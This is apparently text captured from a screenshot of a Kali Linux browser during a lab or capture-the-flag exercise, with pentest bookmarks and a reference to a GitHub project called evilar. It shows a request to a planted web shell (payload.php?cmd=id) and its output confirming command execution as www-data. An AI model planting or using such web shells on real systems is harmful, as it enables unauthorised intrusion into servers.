 My plant home
GitHub - ptoomey3/evilar
localhost:8080/themes/paylo
localhost:8080/themes/payload.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online x86 and x64 Int… Welcome to CS
uid=33(www-data) gid=33(www-data) groups=33(www-data)